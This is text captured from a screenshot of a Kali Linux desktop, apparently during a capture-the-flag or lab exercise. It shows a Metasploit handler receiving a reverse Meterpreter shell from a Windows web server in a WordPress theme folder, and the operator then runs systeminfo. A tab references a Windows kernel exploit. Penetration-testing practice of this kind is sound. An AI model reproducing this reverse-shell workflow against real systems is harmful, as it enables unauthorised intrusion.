 Home
Kali Linux
Desktop : ruby — Konsole
File Edit View Bookmarks Settings Help
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.149.124:4545
[*] Sending stage (39282 bytes) to 10.10.233.20
[*] Meterpreter session 4 opened (10.8.149.124:4545 → 10.10.233.20:49743) at 2021-01-13 20:13:10 -0500
meterpreter > shell
Process 3488 created.
Channel 0 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\retro\wp-content\themes\90s-Retro>systeminfo
Terminate channel 0? [y/N]  y
[-] Error running command shell: Rex::TimeoutError Operation timed out.
meterpreter >
- : sudo openvpn
Desktop : ruby
Desktop : bash
Desktop : ruby — Konsole
windows-kernel-exploits/MS16-07...
8:14 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
21:15
13/01/2021